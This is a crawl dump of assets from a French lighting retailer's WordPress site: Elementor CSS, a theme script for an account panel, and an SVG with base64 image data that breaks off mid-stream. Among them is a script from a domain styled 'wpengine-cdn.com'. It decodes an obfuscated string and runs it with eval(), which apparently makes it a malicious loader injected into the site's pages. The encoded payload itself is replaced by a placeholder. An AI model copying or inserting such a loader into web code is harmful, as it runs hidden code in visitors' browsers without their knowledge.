.elementor-1806 .elementor-element.elementor-element-000c9ff{border-style:solid;border-width:0px 0px 0px 1px;border-color:#EDEDED;padding:0px 0px 0px 30px;}.elementor-1806 .elementor-element.elementor-element-5b889e2 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-1806 .elementor-element.elementor-element-dd5e896 > .elementor-widget-container{margin:-5px 0px -5px 0px;}@media(min-width:768px){.elementor-1806 .elementor-element.elementor-element-20b1a96{width:32%;}.elementor-1806 .elementor-element.elementor-element-e48579e{width:31%;}.elementor-1806 .elementor-element.elementor-element-bc8312f{width:36.666%;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-6908.css?ver=1769093375
body_size: 155
content:
.elementor-6908 .elementor-element.elementor-element-00aa906{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-6908 .elementor-element.elementor-element-00aa906 .elementor-divider-separator{width:100%;}.elementor-6908 .elementor-element.elementor-element-00aa906 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-6908 .elementor-element.elementor-element-3e08f63f{border-style:solid;border-width:0px 0px 0px 1px;border-color:#EDEDED;padding:0px 0px 0px 30px;}.elementor-6908 .elementor-element.elementor-element-26663a6e > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-6908 .elementor-element.elementor-element-caa7d81 > .elementor-widget-container{margin:-5px 0px -5px 0px;}@media(min-width:768px){.elementor-6908 .elementor-element.elementor-element-4b1608b5{width:32%;}.elementor-6908 .elementor-element.elementor-element-7288dde6{width:31%;}.elementor-6908 .elementor-element.elementor-element-1f1b5326{width:36.666%;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-6996.css?ver=1769093375
body_size: 91
content:
.elementor-6996 .elementor-element.elementor-element-743f1f09{border-style:solid;border-width:0px 0px 0px 1px;border-color:#EDEDED;padding:0px 0px 0px 30px;}.elementor-6996 .elementor-element.elementor-element-7d94b93 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-6996 .elementor-element.elementor-element-e1b62f9 > .elementor-widget-container{margin:-5px 0px -5px 0px;}@media(min-width:768px){.elementor-6996 .elementor-element.elementor-element-41982034{width:32%;}.elementor-6996 .elementor-element.elementor-element-e73a5d{width:31%;}.elementor-6996 .elementor-element.elementor-element-2189e1e0{width:36.666%;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-7007.css?ver=1769093375
body_size: 93
content:
.elementor-7007 .elementor-element.elementor-element-69313e48{border-style:solid;border-width:0px 0px 0px 1px;border-color:#EDEDED;padding:0px 0px 0px 30px;}.elementor-7007 .elementor-element.elementor-element-79892b6a > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-7007 .elementor-element.elementor-element-56be963c > .elementor-widget-container{margin:-5px 0px -5px 0px;}@media(min-width:768px){.elementor-7007 .elementor-element.elementor-element-103dbef6{width:32%;}.elementor-7007 .elementor-element.elementor-element-34731758{width:31%;}.elementor-7007 .elementor-element.elementor-element-5d052cb3{width:36.666%;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-7028.css?ver=1769093375
body_size: 276
content:
.elementor-7028 .elementor-element.elementor-element-1747ce32{width:var( --container-widget-width, 99.679% );max-width:99.679%;--container-widget-width:99.679%;--container-widget-flex-grow:0;}.elementor-7028 .elementor-element.elementor-element-5b0e868.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-5b0e868.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-5b0e868.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-5b0e868 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-5b0e868 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7028 .elementor-element.elementor-element-c56be38.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-c56be38.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-c56be38.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-c56be38 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-c56be38 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7028 .elementor-element.elementor-element-3fb78f5.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-3fb78f5.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-3fb78f5.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-3fb78f5 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-3fb78f5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7028 .elementor-element.elementor-element-c2658ca.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-c2658ca.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-c2658ca.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-c2658ca .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-c2658ca .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7028 .elementor-element.elementor-element-287df57.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-287df57.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-287df57.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-287df57 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-287df57 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7028 .elementor-element.elementor-element-9fa4f61.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-9fa4f61.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-9fa4f61.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-9fa4f61 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-9fa4f61 .elementor-image-box-img img{transition-duration:0.3s;}@media(max-width:767px){.elementor-7028 .elementor-element.elementor-element-5b0e868 .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-c56be38 .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-3fb78f5 .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-c2658ca .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-287df57 .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-9fa4f61 .elementor-image-box-img{margin-bottom:15px;}}@media(min-width:768px){.elementor-7028 .elementor-element.elementor-element-13da5196{width:32%;}.elementor-7028 .elementor-element.elementor-element-4006a7e6{width:31%;}.elementor-7028 .elementor-element.elementor-element-2e14d372{width:36.666%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/offCanvasMyAccount.min.js?ver=1.8.0
body_size: 246
content:
(c=>{XTSThemeModule.offCanvasMyAccount=function(){var e=c(".xts-close-side"),o=c(".xts-login-side"),t=XTSThemeModule.$body,n=(t.on("click",".xts-header-my-account.xts-opener, .xts-login-to-price-msg.xts-opener, .xts-menu-item-account.xts-opener, .xts-navbar-my-account.xts-opener",function(e){e.preventDefault(),o.hasClass("xts-opened")?s():setTimeout(function(){n()},100)}),t.on("click touchstart",".xts-close-side",function(){s()}),t.on("click touchstart",".xts-close-button a",function(e){e.preventDefault(),s()}),XTSThemeModule.$document.on("keyup",function(e){27===e.keyCode&&s()}),function(){XTSThemeModule.$document.trigger("xtsOffCanvasMyAccountShown"),o.addClass("xts-opened"),e.addClass("xts-opened")}),s=function(){o.removeClass("xts-opened"),e.removeClass("xts-opened")};0<o.find(".woocommerce-notices-wrapper > ul").length&&n()},c(document).ready(function(){XTSThemeModule.offCanvasMyAccount()})})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5734
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"BNZaRfIcg",40,8,60))

--- FILE ---
content_type: image/svg+xml
request_url: https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ampoule01.svg
body_size: 104327
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1000px" height="1000px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">  <image id="image0" width="1000" height="1000" x="0" y="0"
    href="[data-uri]
AAB6JQAAgIMAAPn/AACA6QAAdTAAAOpgAAA6mAAAF2+SX8VGAAAAAmJLR0QA/4ePzL8AAAAJcEhZ
cwAALiMAAC4jAXilP3YAAIAASURBVHja7J13nCRHffa/Vd09YXO83b2c80k6ZVAgB4MQUWTbJGMb
m2CDDUhIQgEJDH5tgsEmGZscDAYMGDAgkjLSZV2+27vNOU3sUO8fM3tBlyb05Pruh0O3t9tT3V1V
T/2qfvWU+CIaTVkhkHioUhcj88JG6CWORJSsDFOMYRNmCfAHlnOAtXjsYC2XMMQMSRQWjXTyB/Zx
EYIDLOIYm4nTRxyDJpazAnx77ApFHd0Y57migpI9s3Im+3egn+JJKqTjOIG/706W+nY0miehKkfO
QRLhGIkSynl5IhBEGcLVXYymqNR2O9StTVN+VIycm8xyrKTRefmSkvRhbN3JaIqKqOHWqNuaRpMj
JrP0EdON6BwIBHOMYGOUuiiaGqNWJV33RRpNTpjM0EdUi9V5SGUYjJLUT0lTZGpT0s1SF0CjqURM
ZuknohvQBRAIZoFOArilLoxGU+XoCF2jyRKBwSx9Ws4zxGBWR+maolOLMboWdI0mKwSSOY4T1XKe
MQazjJDU3Y2mqNSepOsWptFkQWpV+DgxHW9mhZFOj6u9LlZTSmqtvukgQ6PJmNRWrF4SFSLnEhPD
lJaUSkjPcIxk6UbwBnNAFyZeqR+LpoYQlbML1ge0oGs0GXKqK1y5IxCmsJxQfHlyk73aaVQmkeSx
xD5nr5gSrkiWokySCEMXcI/TaPymliRdC7pGkyGV4gonALVRvSZw7b72A/VuvRtWJkK4Mm5GE9HA
tNrBt/i/0pQryhDdOkrXFJXakXQt6BpNRqT2nVdCdG48R77h8Q1qVawpTvKU4YdqUJgEeeJSrg8c
Mn7Cp4pdspSkD7MAS0u6pogIKsiAMg+0oGs0GTDvClfOa+cKSWC5854d185ePA0YCIJn/FSSqMW6
+nVHtjrXBL6b/E5x+zkBzAELCOCU+oFpaopaiNO1oGs0F8Rkhv6y36gWsqZv7P3j8RdPYWCd86cE
FpAg0hN89YGtDVutj8eHi1nKefe4TgKoPBYvKugEH02ZUP2SXt49lEZTBlSGK5zZGXvjwT87stok
kMFPCyxcjqxrfX99j/wQB4tZ0pR7nCCMl7Oge4Soq/ruWaPJjvLuozSaEiOQFeEKZ3ZH3j7wjuGG
YBa/I7CYwX5DKGB+kAPFLa/BHLN5/L5LO/Va0DVZUu0xenn3UhpNSREo5jhOrMwbitlqv63vnWP1
Vta/KYnjvrbJEO+lt7hlzu+Qy3wm6zW1THVLenn3UxpNSRHAIPEybyaGTLz22JtGc5Dz1D0mibyq
MSH/holS34lGU3iqWdLLu6fSaEpIyhcuWfanhLlX7/uTgUW5yTmAJMrES5YdlbdXzlYyVcWdsqbQ
VK+ka0HXaM5KKhv7cebKeue5AOP4OwcvN/KagpZMNB1+4YpvGE9USkcny/qtaMqdapV0LegazVmR
zLGdKWRZN30h1ZvHnhGTucfnkJqLGLzosds3/4mRrIQo3aWTVm1No8mD6pR0LegazVkwmWYvcwTL
WtAlrjz0utnO/KNVk5h1/JqNm8Vj5b7AAOBiEMAudTE0FU01usdpQddozoIkwRgGlPUKurCMF0xs
TJBffD5/x3Odx/7qyneFZsv5jlN4hLXPnMYHqi1O14Ku0ZwFhzo2lvnmKINE/eNvTrb4s5psEAse
evazA+0kSn1jF0Dg4lRZR6wpFdUl6VrQNZozkAgaaC51MS5AgEnzJxfFTH/85QWK2caBiyK/tcs8
+FU0aZc4jeYsaEHXaJ6ESYLZCsiitsTU4rl6z7dGbODW77kpvMMdL/WdnQ9FnK00UZIj3TVVSDXF
6FrQNZrTEEQYYKwCBN0MRZ5mh/0rp8ANDF1pNXllLuhtWFXUBWtKT/VIuhZ0jeY0Ahxgry9pZoXG
aIhfooL+rfILFDNdRqCcOzcPh2ewjFipC6KpKqpF0rWgazSnEWeGOQIV0MCNYGKhMvxM21PE60QZ
H/muUNRXxGBLU2lUh6RrQddoTiAweZAnMMo+0xtAGskG5aOeC8A2RRkn9jsEuJElxEtdEE0VUg2S
rgVdozmNOWKES12IjFDC9b39+jlAKMAdI2gmQLTUBdFUJZUv6VrQNZo0AniQPqxKMRUVSvrdAYky
VnSbBm6gWcfnmoJR6e5xWtA1mjQSg1HmqC91QTItrxKe3/JbvnoucFCsIkysrO1+NJVOJcfpWtA1
GgAkDruJEK4YuRCI8ndp9Q2bVq5DYlfM+9FUKpUr6VrQNRoAJLCXCcIV05gVqvw3y/uEIE47T8HQ
hjIazTnRgq7RABKbIySQZX0Yy+ko4VmVMvjIF4c2Nunz1TRFolJjdC3oGg1gkeQB5ghUSkIcgPBq
pP0KoizleSh9xpqmSFSmpNfMlF15IwnosVUJESQZR1Rac6iZxWSXRhbgVmQXq6lUKrF5aRUpOQJJ
klkMQqUuSs0SYJxfkyRY6oJkhVRejQSsUS7jBlQlzZ5oqoDCR+l+Dxq0oJcYiYfgAPexnD9C6C6r
JHjEsSsuQpeecCoxisgekzqCFeHep6kuCivp/rdeLeglZ4xBjjDLXKkLUrMEGOQ3OJDHcKokK25C
ieqfhFbEuYJnk9AT7poSULiWXYjBuBb0EiKB+4AgcYL6VZQMSYwhDHI7lUQhMEqz3ia9QCk+trh4
JGiik5lSF0RToxTGPa4wPYZWkRKhkLjsZxcrac5RSjT+kKSd55FrEzOZ5CHsvKfrTYwsuw2F/17u
5YXC4yqW0Uqk1EXR1DR+x+mFCgCqvEMobzwGcLD0VGKJcalnU86/bTCHiZOXoAsEexihLqu6IKj+
GfcoS3kakyQrMudYUz34J+mFrMnVIOiicnPJrApLw6pOBF5eB35ILs27kUqaeISJrOZqql3QFXA5
C5jUdq8aTUZUg6BX5oZBTdWgfMm/Xs8gR895cKtCEnhSlKDK+CgVP3CxuZoVzOgGrikD/InRC1uX
q0HQVQW5dZ4oskZzOkmaWMm5stwkDqO4p3UH1S3oCoOlBPVku6ZsyF/SC12Xq0HQKw4t55ozsVnP
hnP+q8UU/0WcGkhrT+NgcQPLiJW6IBrNCfKT9MIPTbWgFxkt5ppzIc7T4AUmjSROy7mQyIqbm8oU
haSFgG4vmjIjd0kvxkyTzskqKrp70pwbhXfOrwQhnk0HCuvkl2smqnU62qaem+jQ7nCasiO3Nlec
lqoFvYhoOdfkjqThtAl3gUBUbYQOJi1Z78zXaIpB9uJcrIG3FvSiobsmTT64CK6mk8SJqF1UbbpY
kg5eTFCff64pU7Jre8Vrp3oNvUhoOdfkh0LQzdXMYAAW4+yp0lolsJGsRmpB15Qxma6mF3PYrQW9
KFRnx6spLookC1mCAkIcYVel+ildgCQ9XI+jDZE1Zc6FJb3Yc2ha0DWaCsKej1pFQrnCrcJdbIIY
jVyFTY0c9q7R+EblCrpE6cBXU8s40g1UXxOw6WYd8arND9BUE+VWSys3Ka56M4I0mrNxor4bBAkq
67TvVQuCCEt5FvmcTa/R1CqVG6FX8YYdjeYMBAYeHgjmiBFkEoGoOtVzaaFDT7ZrNDlRuYKu0dQS
ChcDhbLYw2OEUAglq07QozyN5+jsdo0mJ7SgazSVgUoFrhKXOCCrsvFa1BHQgq7R5EQ19gkaTbUh
EfOLTAqBWaUNN8F1XEu01MXQaCqUyk2K02hqB5XKERMYPMq+qj1zzaaFNp0Op9HkiBZ0jab8ObFF
M8Aok1VpuaJwuY4NRKovdV+jKRJa0DWaCkEA2xkjVKUGDFFWskSvn2s0OaMFXaOpECRBDjCKVeqC
FAAFXE6njs81mjyoztwajabqELj0kiDIvJ9MNXkrudhczQpmquieNJpioyN0jaYiMBA8zEhVjsEV
BqsIktRyrtHkgRZ0jaYCELiM41VlOhw4CG5gGYlSF0SjqWi0oGs0FYBFgl8yiYk67asaUEhaCFTJ
3RQfPauhmUcLukZTAXgkSFTpDm2bem6iQ8fnOaHlXHMSLegaTTlgYJ2rNQoCTPJLElWZ3w5g0oKh
I/QcqBI5N6p0LanoVGOGjUZTeXjnmkGXSEwU43hPaq7VkeWepIMXEdT7z7OmGt5+muqceioBWtA1
mnLgHHJucYT9BIhjVFMHfgKBjWQ1Ugt6llRVbdCTMz6hBV2jKWOCzLCTIJJAdXXhaZL0cD2OnnHN
kgqvCwKho/JCoAVdoylbDI7SR0PVyp0gRiNXYadOhtXUCgJDC3oh0ElxGk3ZEuYIB6pWzsGmm3XE
dd+eJRUen8+fHqjVx3f0I9VoyhTBELNVe1QqCCIs5VnonKjsqHg5Tx2tJ6okq7Os0IKu0ZQlgiDb
2Fe1W9XApYUOPdmeJVWjgQpXJ8P5jRZ0jaZMiZConu77LES5lOdg6149C6q5PmjyRwu6RlOGSCS/
4yjBUhekgFjUVfGCQiHQcq45P1rQNZqyRDFX1aePJbiOa4mWuhgVRPXWBY1faEHXaMoOicNvGa/q
+NymhTadDpchOn9Mkwla0DWaskNiMECkajesKVyuYwMRLVMZoZ+SJjO0oGs0ZYZBnMdIVvWBolFW
skTbvWZEVcm51JpTSEr/cPUL1mhOw0Swi7kqjs/hcjp1fK7R+IwWU42mrJDEOISsYldmlzhXs4Jk
qQtSEVTZoMfTaROFpPS9hn69Gs0pBJjhAewyaJqFQWGwlGBVZ/D7h35GmmzQEbpGU0YIEkxUdU6z
g+AGlpEodUEqgOqtBZrCoAVdoykjgoxwXxUfJ6qQtFR1up9/aDnXZIsWdI2mjPCIV/Xask09N9Gh
4/MLouVckz1a0DWasiHIUe7HqOpmadKCoSP0C6DlXJML1dxzaDQVhkmciVIXooAk6eDFBPX+8/NS
zRkUmsKiBb26ERi6d6gULA6yi1DVvjCBjWQ1lt7aotEUBC3o1Y6e26wYgkxyrGrlHJL0cD0ObqkL
otFUKVrQqxuFpyW9MjA4Sh/hUhejYAhiNHKVjs81moKhBV2jKQvCHOFA1W5XA5tu1hHXcq7RFIxq
taPSaCqAeYNXAYwyQ6DUBSoYggibeZYWdI2mgGhB12hKhCDJOCk5N3iIQ1V8/rlLCx04pS6GpmAI
hB6slZzCCLrQ67bZIzAR+ZmKCHQSXAURYICfnjhu0Kni+ByiPI3n6O1qVYyDIIDSKY8lpTCCLlF6
sJYtHjEkJip3TTYQOFrSKwlFIi3osorz28GijoAW9KrFZIQoS6CKs0AqgcIkxekj8rImyDD/yXeJ
5jPGcpXC1ImOlUKShTyLIGBUuV1Aguu4lmipi6EpICZP8EV+j6clvYQUpvPXMWLWSBIMc5D/YRIr
14vo+a6KQhGkLZ8ZmYrBpoU2PcqvakxiHGeYEYSW9JKho7kyQSEJIzlKLJ/moPSUeyWRpI6nEK7q
cZjC5To2EKnqOQiNwiBMgAl+Q68W9RKhBb2sEASR+SlyLQR85YVAInJrSR7hGrBCjbKSJXr9vCaQ
uBxglKNECOquqOhoQddo8iMVjOS4DO6RqOpuTwGX01mY+DzHYZSmkAhCmAzyB8YJV3XdLkd0g9Bo
8iNlr1vdQXbOuMS5mhWFOuNd6h6sPAlwkN8xXsVWxuWJX81Bn/jnG4Fsp931sy8tCheBi5tLOCKw
qvj1KQxWESRZmHtMPXlNWRJmH/flk+KryQG/9qFLqOrMniIhUIwgCBNK60MGGnHKs9e9W0kQyNwO
wRHYjFexKjlY3MAyYoX6AL2vo4wJcwDJswjrE6KKhl8Ruqsblh8YuPyEb3IYmyQuXiZdvX72pUbl
Fp1DgFl+mZ/3QBmjkLQQ0J15zRKgj0ew9bpI0ajOnqSiSWCwnRF6aMCipWqjNw14xAu1ulwG2DRx
Ex0kSl0QTYkQSCY5wgpMnWRSFPTQqewwMEkwRxKPGFMoLelVSoAhfo1XxY3QpAVDR+g1jMRghiM6
Si8SuT9lUeVulSXFwEQiEcS1pFctBjbjVft2k3TwYoJ6/3mNIxDMcJSktpopArkLutIWJoVHADGm
qjqKq2Dy2jRlcZzHqjbHXWAja8A0R3NhBJJpjpHQK7wFJx+d0C21CAgEMWZwtaRXGSaTHKVadyYk
6eF6HJ2vqSEl6VMcI6YlvcDo51v2CCACNOrVyHIjjyGtwiBUtSegC2I0chU2TqmLoskfgcg3fBMY
TAJLqC96JJjjFpRyIaunrwW9IpBECFBf2RVTcwoGIxyv0ugcbLpZR9yf+5N6ca/ECAw/VNhkEklb
0WdtGrEquwJl0Yy0oFcIAn0qbTURZjfbq9QYUxBhM88i7k8slopQdOUvHb4ZG5tMMVnkogvWEKrk
maKszJO0oFcU1ZoRXWsIZpit2qxflxY6/OtCXQykXowvISclRZx9YGVgZZjjU2yf6krtMXMtd26Z
VpX5jKoCHahUA0F2sL1qV9CjXMpzsP2rq9oLsVw4y74OA4s401VskFQacms9uUToBtq3XaPJA4c4
TtUeW2FRR0DvP69GnrT0YaBIInmAQdZUbX0uFYrsY+dcBF1vV9NockZg8DD7CZW6IAUiwXVcS7TU
xdDkw7mOG1Kn/ggIkvyQcRxCOkIvCNlOveci6HrWV6PJA4NpZmkodTEKhE0LbUzpdblKRl0oDVEQ
ZpSfEGEIhyZatE9GgchO0nVSnEZTRATwKENVmt+u8LiODUS0nFc655FzQYh+tjPBbhzqqdcOGX4i
npwCms2z1YKu0RQRickxJmio0i4wykqWMKkFvWoJMUs/B9lOlBAeskprcgmR5JylpgVdoykaAod9
RAlWZSeogMvp1PF51SEwsXCxsdjDNDZD1OHpxMdCoPCQiNwM7i4s6D7Y/mk0GgADwTbGqzQhzsXm
alYwowW9TMlMIcRpv2FikaSfMRpYyCT/RxsbdCRYSFxy3hqemaBrNJq8ETgMoqq0M1QYLCVIUncY
Fc6paVgB5phFsYffspoXso9JFlbl/FJZkfO28Av3LTo612h8wSLCb5ip0v26DhY3sIxYqQuiyZt5
SRck2M0+liCxkAikHq4VAt+cvfVeA42mKAhc5qrWkUlh0EJAx25VgkKhMNnFbsy0xYmW8oIh/VLi
6pz9qx6EUKnxcr7NqbAdbZU19YJ4IVpM8AviVdrkbJq4iQ4SpS6IxlccXOS5LNw1fuHb4UPn6l0M
/07Y0eSMianikJJj3aSKRkFqvsBmGhfTt8sr4fp8vosCkVs9S0XoRiWfaqU5C76Fjprz4Vvnfi5B
12JeBkhXqGGOs4oJ+ricNdpesTgUYOxkMcTvEBj4N58hlPC5nYoc9TxJJy8iqLcxVT6pDVMn/qLl
vLI4l6DrcNB35Ilpc4XAEEjDFSjMeutK41K5SISEiQCh5KwxaR6u+/V0/4hrMsoSZuhno25cxaEA
s1MKC5sBLF8n3CWe7wsDQuUy3HAxWY3Ugl7miPTynTrHv6lTen6BxX56z5LCacjAU4wr5WLRLEwh
hCdcGTcGrZ3m/YyV+g5rnepc0Cs7JC4j2CRJIGkkTr9qcidIXl937cG1veun18Zb3RMqkmQuOjkw
st3b37htyY+CEYFBQMt5sShIfD7ILgI+X1yVybjbpofrcKr2fPfqQaCI4JxjjihMAC9dqQQB9vM4
kVMO+RWECFxnPetoz/imqQ2xtiQeCoFNgkQkcji22zhq7gp+V+iNDiVDC3pREMA4ESLMYrCQKR5l
2TP2XtryMuepoyQxkZycio2i6tzVanUdiw7PXcsDoR/ISKnvoIbwfblJEWaSPdT5nFykhPK5/So8
kW2ELoiwlCux9fp5RRAlcY7gwKaJAB4pg+IDPEaU0In5dwP1/Ic297008dRRXIzTNrApZuoHthhb
6jl+PHal82jdd2Zj5THYrDW0oBcNAxMTC0mAhm7jJdN/Ji7tRyLP8A0TpBKtHQ6tFG9f9NpDm9VP
jN+VuvyaXDEYZoBwRewFyH7G3aaLtcQr4u40qbM/zi7oCWZoIoABHOJhEicsiiXmUvHs0ffs2pDE
wjxDNuZ7rDhHlhx5R/fswdVNPwk8WOo7rUW0oBedgIhuHPrzubePIC/w+AUWMNA+ePOKG/lI8Luh
qIOtO86KI8RudhfgfDXpEff3igLpZVe/BHNczLOJ6zzaikemJV0xxIMkCKa/b4jkFbNvjb95AnnK
BPzZSPVYo43Dt617QcPHje+7s6W+p1pDC3qRMQLeM/e8f9/1ZLziaOBxdHPD5ybbj33BmKvWU7Sr
F8EcCeov0BXmgnTktJ/DO4XAcqTKZrJU0UGnnmyvEiQ200zzKPaJZDgZ4I+OfeDg5SrjHksiOHh5
x6cbFonPMFPqe6ottKAXFWnyokO3HbkoO4s+iWIu9POP/jx83cefFdMZJ5WFyX6O01qAKxuJ+LBw
lY+5aIJQzPCyEfQoV/IMnd1eQZzz7Z6wHxWczOcRFq8auqt/WXabLQWKscbkXY314sNES33HtYQW
9KIhkPCCIzcfzVLOU7+rmLG8W2MB5x7p6MnNSsLDoq0gpqhmNLJdvlTV+XU9haR5wEpkXlJFPa1Y
OkKvIM7Z9wRxsQXgnpRzKV43csfAUpVjj6XeE5Lig7p6FA8t6EVDwcZDbzt6aeZTV6cikMi6h98d
tJ5x65mjbJ1RWq4IpgiwrCDXtiIzPzP/zldBtzu3h2cz39zuspzVfi/kawqGQtDC1Nnz3JMoMJlg
N1763+Ubhj8wmIOcQ1rSw4G39oyIT5T6vmsHLehFQaDo58hfDTzdzfmsLQFMN/36HfDMJ0m6V7VH
flQD7gVTiXLFVMGB+shMp/IpUdLFmFvz1eapzCfQXRZQp/0LKwrzXJLugcU4e5hLy4J8y/DNgyvc
nP0FBIqxzv4/Xvxrtb10s4rl4tZQHLSgFxqBxJVIK/bG46+OB/M7OjPAbNMD75qzvTtPduJJlnOZ
f+7+Gh8RGIwzWKADUwVusucPU4tilj/L6JKGmZbdLU6mAu0SIqDlvMJQWLQwdcZGQ0GQMfamj/cV
yDeP3DK8PHc5B5A49G/Z+Tfdb5Al6Z8UkrU01FDAowW9wChMJZgh1jr658m2/N3eAkw33P++gMM9
89+JAlfoTUNlyhyKcIGamcKKNPzrkWvmuv0QdIe6xPLfjcenM6pLCpceQujlnsrDw6KJ4GmCLnAY
Yv8JORdvGLt9aEl+cg5gEgsevbH5JfzYLcHIzyNAM6EaOgOwYgXdqJD92KaaUruZDanXDazOfbr9
VASE5Z0hl4+qdM9bmAldTf4o5qinpWCiZzrJX3cdmun2fDAGVoQmOz4zFc0sg0nQSQOyhmKfasIj
cGKXeQrJIfYxg4WHRPzJ2F1Di/OXcwBBsmXinYt+biSLP/TzMGtsQbIiBV0gmSFREZJuMUIvbnDs
jYkmfx62QBEzxIeDjviUqp2hZ4Vi4hZw9sRDeJ2f710X6chX0B3qkkt/IX8vMhoauEiWUa+3q1Us
p68sCxR9TBLGQ5q8ZvxDQ4s9n7z5DeKif/OaNfXb3aIruotXY2e5V6SgKyL0n0jdKG8Uks3MdR9d
kPTteBWBIgYfC3ris0q7vJc1cSIFPLRE4LnGl7qfNfDqhJnPpygEXQfXfiqzY+ZSudI6Oq8uDCQg
A94rJz48uDC3zPZzYTfMvCZ+xJ4u7h15GCzC0oJe3kgc9jJTIUVXSNy62I3JRr9ykSGV8R6D/xcU
4t/Qkl6mCBQTjBe4pjZy0ZfEpsNb86lfLnWxtm+6D2ayIq5QtLCKgBb0yuGEacz5kQH3leP3Di30
s68CiR06/KLWf5PTxZVWm0aWEa6pbfCVoYqnIVBMM1mgzGH/S2uTaHf/yK3z//jTKHw4YPEJtHlc
GVP4bTPql11fmVk23padm9dJXMJOx78H7zW4cK+v8GhmFZaW80pCwukvTD4pJU4KoYTJqybuHlyc
az06FwKHqYVPCXcWeUeEh1lz9bQCBd3F4KqKyeoOcoyfhZMrvIKs+McsdRsBca90Tt0WIvQmtjIh
ZaJZ6FwPpfhMc5Nzy4yZS2Tlgdrw9ctu8+xMJu0VYTqwKqb9aYBTzd/SOHgnwnYBSJQUrx29o3+p
